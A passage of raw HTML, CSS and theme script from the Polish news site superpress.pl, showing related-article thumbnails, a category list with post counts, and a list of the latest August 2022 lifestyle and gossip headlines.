                                                <div class="td-module-thumb"><a href="https://superpress.pl/rola-gazu-w-zapewnieniu-bezpieczenstwa-energetycznego-polski/" rel="nofollow bookmark" class="td-image-wrap " title="Rola gazu w zapewnieniu bezpieczeństwa energetycznego Polski" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/IMG_1978-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/rola-gazu-w-zapewnieniu-bezpieczenstwa-energetycznego-polski/" rel="bookmark" title="Rola gazu w zapewnieniu bezpieczeństwa energetycznego Polski">Rola gazu w zapewnieniu bezpieczeństwa energetycznego Polski</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wiarygodny-wizerunek-firmy-kluczem-do-sukcesu/" rel="nofollow bookmark" class="td-image-wrap " title="Wiarygodny wizerunek firmy kluczem do sukcesu" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/IMG_1531-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wiarygodny-wizerunek-firmy-kluczem-do-sukcesu/" rel="bookmark" title="Wiarygodny wizerunek firmy kluczem do sukcesu">Wiarygodny wizerunek firmy kluczem do sukcesu</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/transformacja-innowacje-i-wodor-glownymi-tematami-konferencji-bezpieczenstwo-energetyczne-w-rzeszowie/" rel="nofollow bookmark" class="td-image-wrap " title="Transformacja, innowacje i wodór głównymi tematami konferencji „Bezpieczeństwo energetyczne” w Rzeszowie" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/FIPR-2021-BANERY_WWW-8.cdr16-820x312-1-696x265.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/transformacja-innowacje-i-wodor-glownymi-tematami-konferencji-bezpieczenstwo-energetyczne-w-rzeszowie/" rel="bookmark" title="Transformacja, innowacje i wodór głównymi tematami konferencji „Bezpieczeństwo energetyczne” w Rzeszowie">Transformacja, innowacje i wodór głównymi tematami konferencji „Bezpieczeństwo energetyczne” w Rzeszowie</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/12-festiwal-biegowy-tuz-za-rogiem/" rel="nofollow bookmark" class="td-image-wrap " title="12. Festiwal Biegowy tuż za rogiem!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/Festiwal-Biegowy-696x609.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/12-festiwal-biegowy-tuz-za-rogiem/" rel="bookmark" title="12. Festiwal Biegowy tuż za rogiem!">12. Festiwal Biegowy tuż za rogiem!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przed-nami-xxx-forum-ekonomiczne-w-karpaczu/" rel="nofollow bookmark" class="td-image-wrap " title="Przed nami XXX Forum Ekonomiczne w Karpaczu" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/IMG_20200908_152812-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przed-nami-xxx-forum-ekonomiczne-w-karpaczu/" rel="bookmark" title="Przed nami XXX Forum Ekonomiczne w Karpaczu">Przed nami XXX Forum Ekonomiczne w Karpaczu</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td_block_categories_tags tdi_39 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" >
<style>
/* custom css */
.td_block_categories_tags .td-ct-item{
                  display: block;
                  position: relative;
                  padding: 0 10px 0 12px;
                  line-height: 30px;
                  color: #111;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.td_block_categories_tags .td-ct-item:hover{
                  color: #4db2ec;
                }.td_block_categories_tags .td-ct-item:before{
                  content: '';
                  display: block;
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  z-index: -1;
                }.td_block_categories_tags .td-ct-item-no{
                  float: right;
                }.td_block_categories_tags .td-ct-item-sep{
                  position: relative;
                }.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,
                .td_block_categories_tags .td-ct-item-sep:last-child{
                  display: none;
                }.td_block_categories_tags .td-ct-item-sep-svg{
                  display: inline-flex;
                  align-items: center;
                  justify-content: center;
                }.td_block_categories_tags .td-ct-item-sep-svg svg{
                  height: auto;
                }.tdi_39 .td-ct-item{
					display: inline-block;
				}.tdi_39 .td-ct-item-sep svg{
					width: 14px;
				}
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Kategorie</span></h4></div><div class="td-ct-wrap"><a href="https://superpress.pl/wiadomosci/" class="td-ct-item"><span class="td-ct-item-name">Wiadomości</span>&nbsp;<span class="td-ct-item-no">(3263)</span></a><a href="https://superpress.pl/archiwum/" class="td-ct-item"><span class="td-ct-item-name">Archiwum</span>&nbsp;<span class="td-ct-item-no">(1142)</span></a><a href="https://superpress.pl/opinie/" class="td-ct-item"><span class="td-ct-item-name">Opinie</span>&nbsp;<span class="td-ct-item-no">(320)</span></a><a href="https://superpress.pl/plotki/" class="td-ct-item"><span class="td-ct-item-name">Plotki</span>&nbsp;<span class="td-ct-item-no">(260)</span></a><a href="https://superpress.pl/felietony/cukiernik-nie-slodzi/" class="td-ct-item"><span class="td-ct-item-name">Cukiernik Nie Słodzi</span>&nbsp;<span class="td-ct-item-no">(172)</span></a><a href="https://superpress.pl/wiadomosci/polityka/" class="td-ct-item"><span class="td-ct-item-name">Polityka</span>&nbsp;<span class="td-ct-item-no">(163)</span></a><a href="https://superpress.pl/historia/" class="td-ct-item"><span class="td-ct-item-name">Historia</span>&nbsp;<span class="td-ct-item-no">(110)</span></a><a href="https://superpress.pl/wojna/" class="td-ct-item"><span class="td-ct-item-name">Wojna</span>&nbsp;<span class="td-ct-item-no">(106)</span></a><a href="https://superpress.pl/sport/" class="td-ct-item"><span class="td-ct-item-name">Sport</span>&nbsp;<span class="td-ct-item-no">(89)</span></a><a href="https://superpress.pl/wideo/" class="td-ct-item"><span class="td-ct-item-name">SuperPress TV</span>&nbsp;<span class="td-ct-item-no">(81)</span></a><a href="https://superpress.pl/na-topie/" class="td-ct-item"><span class="td-ct-item-name">Na topie</span>&nbsp;<span class="td-ct-item-no">(81)</span></a><a href="https://superpress.pl/gospodarka/" class="td-ct-item"><span class="td-ct-item-name">Gospodarka</span>&nbsp;<span class="td-ct-item-no">(73)</span></a><a href="https://superpress.pl/zdrowie/" class="td-ct-item"><span class="td-ct-item-name">Zdrowie</span>&nbsp;<span class="td-ct-item-no">(69)</span></a><a href="https://superpress.pl/felietony/" class="td-ct-item"><span class="td-ct-item-name">Felietony</span>&nbsp;<span class="td-ct-item-no">(57)</span></a><a href="https://superpress.pl/felietony/zdaniem-prawnika/" class="td-ct-item"><span class="td-ct-item-name">Zdaniem Prawnika</span>&nbsp;<span class="td-ct-item-no">(56)</span></a><a href="https://superpress.pl/popularne/" class="td-ct-item"><span class="td-ct-item-name">Popularne</span>&nbsp;<span class="td-ct-item-no">(18)</span></a><a href="https://superpress.pl/motoryzacja/" class="td-ct-item"><span class="td-ct-item-name">Motoryzacja</span>&nbsp;<span class="td-ct-item-no">(15)</span></a><a href="https://superpress.pl/felietony/slowem-poety/" class="td-ct-item"><span class="td-ct-item-name">Słowem Poety</span>&nbsp;<span class="td-ct-item-no">(1)</span></a><a href="https://superpress.pl/artykul-partnerski/" class="td-ct-item"><span class="td-ct-item-name">Artykuł sponsorowany</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/felietony/okiem-ksiedza/" class="td-ct-item"><span class="td-ct-item-name">Okiem Księdza</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/felietony/okiem-pastora/" class="td-ct-item"><span class="td-ct-item-name">Okiem Pastora</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/99brides/" class="td-ct-item"><span class="td-ct-item-name">99brides</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/adult-sex-chat/" class="td-ct-item"><span class="td-ct-item-name">Adult Sex Chat</span>&nbsp;<span class="td-ct-item-no">(0)</span></a></div></div></div></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_41{
                    vertical-align: baseline;
                }.tdi_41 > .wpb_wrapper,
				.tdi_41 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_41 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_41 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_41 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_42 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_42" >
<style>
.td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: #000;
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: #4db2ec;
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style>
<style>
/* custom css */
.tdi_42 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_42 .entry-thumb{
					background-position: center 50%;
				}.tdi_42 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_42 .td-image-container,
				.ie11 .tdi_42 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_42 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_42 .td-module-meta-info,
				.ie11 .tdi_42 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_42 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_42 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_42 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_42 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_42 .td-post-vid-time{
					display: block;
				}.tdi_42 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_42 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_42 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0 ;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_42 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_42 .td-read-more{
					display: none;
				}.tdi_42 .td-author-date{
					display: inline;
				}.tdi_42 .td-post-author-name{
					display: none;
				}.tdi_42 .td-post-date,
				.tdi_42 .td-post-author-name span{
					display: inline-block;
				}.tdi_42 .entry-review-stars{
					display: inline-block;
				}.tdi_42 .td-icon-star,
                .tdi_42 .td-icon-star-empty,
                .tdi_42 .td-icon-star-half{
					font-size: 15px;
				}.tdi_42 .td-module-comments{
					display: none;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_42 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_42 .entry-title{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_42 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_42 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_42 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_42 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_42 = new tdBlock();
block_tdi_42.id = "tdi_42";
block_tdi_42.atts = '{"modules_on_row":"","limit":"12","hide_audio":"yes","custom_title":"Najnowsze","block_template_id":"td_block_template_5","all_modules_space":"20","image_height":"70","image_width":"30","image_floated":"float_left","meta_info_align":"center","meta_padding":"0 0 0 15px","art_excerpt":"15px 0 0 0 ","show_cat":"none","show_author":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"500","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1478","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_42","tdc_css_class":"tdi_42","tdc_css_class_style":"tdi_42_rand_style"}';
block_tdi_42.td_column_number = "1";
block_tdi_42.block_type = "td_flex_block_1";
block_tdi_42.post_count = "12";
block_tdi_42.found_posts = "5333";
block_tdi_42.header_color = "";
block_tdi_42.ajax_pagination_infinite_stop = "";
block_tdi_42.max_num_pages = "445";
tdBlocksArray.push(block_tdi_42);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Najnowsze</span></h4></div><div id=tdi_42 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="nofollow bookmark" class="td-image-wrap " title="Codzienne nawyki dzięki którym poczujesz się lepiej!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="bookmark" title="Codzienne nawyki dzięki którym poczujesz się lepiej!">Codzienne nawyki dzięki którym poczujesz się lepiej!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T19:00:03+02:00" >24 sierpnia 2022 19:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="nofollow bookmark" class="td-image-wrap " title="Co jest w upalne dni, aby czuć się lekko?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="bookmark" title="Co jest w upalne dni, aby czuć się lekko?">Co jest w upalne dni, aby czuć się lekko?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T16:00:26+02:00" >24 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-dlugotrwale-nawilzyc-swoja-skore/" rel="nofollow bookmark" class="td-image-wrap " title="Jak długotrwale nawilżyć swoją skórę?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/bc6b11492eb4a05658e9bf604d9d7758.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-dlugotrwale-nawilzyc-swoja-skore/" rel="bookmark" title="Jak długotrwale nawilżyć swoją skórę?">Jak długotrwale nawilżyć swoją skórę?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T13:00:50+02:00" >24 sierpnia 2022 13:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="6 nawyków, które są receptą na szczęśliwy związek!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="bookmark" title="6 nawyków, które są receptą na szczęśliwy związek!">6 nawyków, które są receptą na szczęśliwy związek!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T18:00:50+02:00" >22 sierpnia 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="nofollow bookmark" class="td-image-wrap " title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/222.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="bookmark" title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!">Anna Mucha pokazała pośladki pod KOŚCIOŁEM!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T16:00:43+02:00" >22 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
